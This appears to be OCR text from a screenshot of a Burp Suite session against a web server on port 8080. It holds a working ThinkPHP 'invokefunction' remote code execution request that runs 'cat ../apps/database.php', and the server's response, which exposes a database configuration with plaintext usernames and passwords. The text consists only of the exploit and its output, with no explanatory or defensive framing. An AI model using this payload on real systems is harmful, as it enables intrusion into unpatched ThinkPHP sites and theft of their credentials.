 Send
Cancel
<
>
Target: http.
166:8080
Request
Raw
Params
Headers
Hex
1 GET //admin.php?s=admin/\think\App/invokefunction&function=call_user_func_array&vars[0]=system&
vars[1][]=cat ../apps/database.php HTTP/1.1
2 Host:
66:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.83 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=
9 Connection: close
10
11
Response
Raw
Headers
Hex
Render
17 // +----------------------------------------------------------------------
18
19 $type = 'local';
20 //$type = 'web';
21 $data = [
22 'local' => ['hostname' => '127.0.0.1', 'database' => 'club', '', 'username' => 'eacoophp', 'password' => 'eacoophp',
'hostport' => '3306',],
23 'web' => ['hostname' => ' 17', 'database' => 'club', '', 'username' => 'club', 'password' => 'club', 'hostport'
=> '3306',],
24 ];
25 return [
26 // 数据库类型
27 'developer' => 'zzq',
28 'type' => 'mysql',
29 // 数据库连接DSN配置
30 'dsn' => '',
31 // 服务器地址
32 'hostname' => $data[$type]['hostname'],
33 // 数据库名
34 'database' => $data[$type]['database'],
35 // 数据库用户名
36 'username' => $data[$type]['username'],
37 // 数据库密码
38 'password' => $data[$type]['password'],
39 // 数据库连接端口
40 'hostport' => $data[$type]['hostport'],
41 // 数据库连接参数
42 'params' => [],
43 // 数据库编码默认采用utf8
44 'charset' => 'utf8',
45 // 数据库表前缀
46 'prefix' => 'rmt_',
47 // 数据库调试模式
48 'debug' => true,
49 // 数据库部署方式:0 集中式(单一服务器),1 分布式(主从服务器)
50 'deploy' => 0,